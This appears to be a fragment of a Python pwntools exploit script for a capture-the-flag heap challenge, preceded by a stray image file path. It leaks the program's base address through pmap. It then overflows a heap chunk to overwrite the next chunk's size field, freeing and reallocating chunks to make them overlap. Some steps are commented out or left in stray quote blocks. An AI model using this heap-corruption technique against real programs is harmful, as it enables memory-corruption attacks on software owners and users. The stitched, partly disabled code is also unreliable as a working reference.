 '''
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
print "text_base : "+hex(text_base)
print "jiegoutishuzu : "+hex(text_base+0x202040)
'''
add(0x68)#0
add(0x68)#1
add(0x68)#2
add(0x10)#3
edit(0,0x68+10,"\x11"*0x68+p8(0x70+0x70+1))
delete(1)
add(0x68)#1
'''
delete(2)
gdb.attach(p)
#add(0x70+0x70-8)      #1
#pd="\x00"*0x68+p64(0x71)+p64()"\x00"*0x60
#edit(1,0x70+0x70-8,pd)
'''